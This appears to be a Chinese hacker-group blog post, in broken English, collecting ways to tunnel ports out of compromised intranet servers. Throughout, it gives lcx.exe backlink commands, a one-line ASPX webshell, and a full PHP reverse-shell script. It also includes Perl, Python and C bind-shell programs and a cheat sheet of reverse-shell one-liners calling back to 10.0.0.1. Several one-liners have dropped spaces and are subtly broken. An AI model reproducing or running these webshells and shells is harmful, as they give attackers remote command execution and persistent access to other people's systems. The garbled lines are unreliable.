侧边栏
目录
Port Forwarding from Intranet Multiple Collection
端口转发合集 Author: 小D - Silic
I. Sample Baklinks with "lcx.exe"
first download lcx.exe, the program only can running in Windows Server, the program can backlink 3389 to another server.

Opening and Listening a Port(like 3333) use lcx.exe on a Local Server, and Link 3333 port to 4444 port for Local:
lcx.exe -l 3333 4444
then command lcx on server, backlink the remote desktop port 3389
lcx.exe -s your-server-ip 3333 127.0.0.1 3389
the connection like this:target-3389 «–» remote-lcx «–» your-server-3333 «–» your-server-4444
if successed, connecting 127.0.0.1:4444 equal target:3389

II. Using ASPX Script Backlinks Remote Port
the tool can download at here, before used it should done followings, has a ASPX webshell on target, and ASP.net can running well.
<%@ Page Language="C#" ValidateRequest="false" %>
<%try{ System.Reflection.Assembly.Load(Request.BinaryRead(int.Parse(Request.Cookies["psw"].Value))).CreateInstance("c", true, System.Reflection.BindingFlags.Default, null, new object[] { this }, null, null); } catch { }%>
and using lcx for a internet machine at the end is setting
the picture backlinked the 14147 port, And the other no difference.
III. Using JSP Script with Socket
the JSP Script can download here, the server should supports Java Environment, useage like following:
target/jspdkzf.jsp?localIP=127.0.0.1&localPort=3389&remoteIP=your-server-ip-address&remotePort=3333
this script also can backlinks 3306(MySQL default port), 22(SSH default port)….

IV. Using PHP Script with Socket
the script supports Win server and Linux Server, it load socket package with dl() function,the code following:
<?php
function phpsocket(){
@set_time_limit(0);
$system=strtoupper(substr(PHP_OS, 0, 3));
if(!extension_loaded('sockets')){if($system=='WIN'){@dl('php_sockets.dll') or die("Can't load socket");}else{@dl('sockets.so') or die("Can't load socket");}}
if(isset($_POST['host']) && isset($_POST['port'])){$host = $_POST['host'];$port = $_POST['port'];}
else{
print<<<SILIC
<p>php_sockets setting openning<br></p>
<form method=post action="?">
Host:<input type=text name=host value=""><br>
Port:<input type=text name=port value="1120"><br><br>
<input type="radio" name=info value="linux" checked>Linux <input type="radio" name=info value="win">Windows <input class="bt" type=submit name=submit value="Backlink"><br>
</form>
SILIC;
}
if($system=="WIN"){$env=array('path'=>'c:\\windows\\system32');}
else{$env = array('PATH'=>'/bin:/usr/bin:/usr/local/bin:/usr/local/sbin:/usr/sbin');}
$descriptorspec = array(0 => array("pipe","r"),1 => array("pipe","w"),2 => array("pipe","w"),);
$host=gethostbyname($host);
$proto=getprotobyname("tcp");
if(($sock=socket_create(AF_INET,SOCK_STREAM,$proto))<0){die("Socket Creat Failed");}
if(($ret=socket_connect($sock,$host,$port))<0){die("Connect Failed");}
else{
$message="-------------PHP Backlink, Silic Security-------------\n";
socket_write($sock,$message,strlen($message));
$cwd=str_replace('\\','/',dirname(__FILE__));
while($cmd=socket_read($sock,65535,$proto)){
if(trim(strtolower($cmd))=="exit"){socket_write($sock,"Bye\n");exit;}
else{
$process = proc_open($cmd, $descriptorspec, $pipes, $cwd, $env);
if(is_resource($process)){
fwrite($pipes[0], $cmd);
fclose($pipes[0]);
$msg=stream_get_contents($pipes[1]);
socket_write($sock,$msg,strlen($msg));
fclose($pipes[1]);
$msg=stream_get_contents($pipes[2]);
socket_write($sock,$msg,strlen($msg));
$return_value = proc_close($process);
}
}
}
}
}
@phpsocket();
?>
host in form is your server ip address, port in form is which you listening on your server.
the shell in the code can be changed.

V. 80/443 Port Multiplexing and Privilege Escalation
here is the tool, it supports ASPX/PHP/JSP Scripts.
reduh.rar is reDuh Server Webshell, remote host can using default(127.0.0.1), remote port is which you want backlinks
any port with rules can used(default is port 1234), then creat the link on program, connect the default port 1234 on local connect with local software or telnet or any program can connecting.
(the picture used a wrong shell for target)
VI. bind a port on target server
perl script
#!/usr/bin/perl
$os = $^O;
$SHELL="/bin/sh";
if($os =~ m/win/i){ $SHELL="%COMSPEC% /K";}
if (@ARGV < 1) { exit(1); }
$LISTEN_PORT=$ARGV[0];
use Socket;
$protocol=getprotobyname('tcp');
socket(S,&PF_INET,&SOCK_STREAM,$protocol) || die("error\n");
setsockopt(S,SOL_SOCKET,SO_REUSEADDR,1);
bind(S,sockaddr_in($LISTEN_PORT,INADDR_ANY)) || die("error\n");
listen(S,3) || die "";
while(1)
{
accept(CONN,S);
if(!($pid=fork))
{
die "Cannot fork" if (!defined $pid);
open STDIN,"<&CONN";
open STDOUT,">&CONN";
open STDERR,">&CONN";
exec $SHELL || die("error\n");
close CONN;
exit 0;
}
}
python script
#!/usr/bin/env python
import os, sys, socket, time
MAX_LEN=1024
SHELL="/bin/bash -c"
TIME_OUT=300
PORT=""
HOST=""
def shell(cmd):
sh_out=os.popen(SHELL+" "+cmd).readlines()
nsh_out=""
for i in range(len(sh_out)):
nsh_out+=sh_out[i]
return nsh_out
def action(conn):
while True:
try:
pcmd=conn.recv(MAX_LEN)
except:
print("error\n")
return True
else:
cmd=""
for i in range(len(pcmd)-1):
cmd+=pcmd[i]
if cmd==":dc":
return True
elif cmd==":sd":
return False
else:
if len(cmd)>0:
out=shell(cmd)
conn.send(out)
argv=sys.argv
if len(argv)==2:
PORT=argv[1]
elif len(argv)==3:
PORT=argv[1]
HOST=argv[2]
else: exit(1)
PORT=int(PORT)
if os.fork()!=0:
sys.exit(0)
sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(TIME_OUT)
if len(argv)==2:
sock.bind(('localhost', PORT))
sock.listen(0)
run=True
while run:
if len(argv)==3:
try: sock.connect((HOST, PORT))
except:
print("error\n")
time.sleep(5)
else: run=action(sock)
else:
try: (conn,addr)=sock.accept()
except:
print("error\n")
time.sleep(1)
else: run=action(conn)
if len(argv)==2: conn.shutdown(2)
else:
try: sock.send("")
except: time.sleep(1)
else: sock.shutdown(2)
C Script
#include <stdio.h>
#include <string.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <errno.h>
int main(argc,argv)
int argc;
char **argv;{
int sockfd, newfd;
struct sockaddr_in remote;
if(fork() == 0) {
remote.sin_family = AF_INET;
remote.sin_port = htons(atoi(argv[1]));
remote.sin_addr.s_addr = htonl(INADDR_ANY);
sockfd = socket(AF_INET,SOCK_STREAM,0);
if(!sockfd) perror("error\n");
bind(sockfd,(struct sockaddr *)&remote, 0x10);
listen(sockfd,5);
while(1){
newfd=accept(sockfd,0,0);
dup2(newfd,0);
dup2(newfd,1);
dup2(newfd,2);
execl("/bin/sh","sh",(char *)0);
close(newfd);
}
}
}
int chpass(char *base, char *entered){
int i;
for(i=0;i<strlen(entered);i++)
{
if(entered[i] == '\n')
entered[i] = '\0';
if(entered[i] == '\r')
entered[i] = '\0';
}
if (!strcmp(base,entered))
return 0;
}
the usage is same
script target port
C Script is best(I think), Opening and Binding a shell/Command line Port On Webshell, Forwarding and Making a Privilege Escalation is a Good Method for Owned a Target.
补充 Command line
Bash
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh-i");};'
Python
python -c 'importsocket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i<&3 >&3 2>&3");'
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;execsprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
1: nc -e /bin/sh 10.0.0.1 1234 2:rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234>/tmp/f
Java
r = Runtime.getRuntime() p = r.exec(["/bin/bash","-c","exec5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line2>&5 >&5; done"] as String[]) p.waitFor()
Silic Security,to be continued….